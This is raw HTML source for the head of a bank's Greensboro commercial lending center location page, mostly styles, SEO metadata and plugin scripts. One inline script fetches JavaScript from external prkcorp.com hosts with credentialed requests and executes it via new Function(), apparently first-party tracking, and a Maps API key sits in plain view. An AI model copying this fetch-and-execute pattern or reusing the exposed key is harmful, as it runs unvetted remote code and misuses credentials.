

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/location/greensboro-commercial-lending-center/
body_size: 147305
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Greensboro Commercial Lending Center - Park National Bank</title>
	<link rel="canonical" href="https://parknationalbank.com/location/greensboro-commercial-lending-center/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Greensboro Commercial Lending Center - Park National Bank" />
	<meta property="og:description" content="This location is not a full-service bank branch. No deposits, check cashing, or payments are&hellip;" />
	<meta property="og:url" content="https://parknationalbank.com/location/greensboro-commercial-lending-center/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2025-11-06T15:14:25+00:00" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/Greensboro-Office-Building.jpg" />
	<meta property="og:image:width" content="1489" />
	<meta property="og:image:height" content="1507" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/location/greensboro-commercial-lending-center/","url":"https://parknationalbank.com/location/greensboro-commercial-lending-center/","name":"Greensboro Commercial Lending Center - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/location/greensboro-commercial-lending-center/#primaryimage"},"image":{"@id":"https://parknationalbank.com/location/greensboro-commercial-lending-center/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/Greensboro-Office-Building.jpg","datePublished":"2023-07-11T13:44:53+00:00","dateModified":"2025-11-06T15:14:25+00:00","breadcrumb":{"@id":"https://parknationalbank.com/location/greensboro-commercial-lending-center/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/location/greensboro-commercial-lending-center/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/location/greensboro-commercial-lending-center/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/Greensboro-Office-Building.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/Greensboro-Office-Building.jpg","width":1489,"height":1507},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/location/greensboro-commercial-lending-center/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Greensboro Commercial Lending Center"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Flocation%2Fgreensboro-commercial-lending-center%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Flocation%2Fgreensboro-commercial-lending-center%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118782' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"84f1afcd21"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=31616' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BankOrCreditUnion","name":"Greensboro Commercial Lending Center","description":"<em>This location is not a full-service bank branch. No deposits, check cashing, or payments are accepted at this office.<\/em>","url":"https:\/\/parknationalbank.com\/location\/greensboro-commercial-lending-center\/","telephone":"743-201-4761","address":{"@type":"PostalAddress","streetAddress":"806 Green Valley Road Suite 202","addressLocality":"Greensboro","addressRegion":"NC","postalCode":"27408"},"parentOrganization":"Park National Bank","hasDriveThroughService":false,"openingHours":"Mo 09:00-17:00,Tu 09:00-17:00,We 09:00-17:00,Th 09:00-17:00,Fr 09:00-17:00","image":"https:\/\/parknationalbank.com\/wp-content\/uploads\/Greensboro-Office-Building.jpg"}</script>		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular location-template-default single single-location postid-31616 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
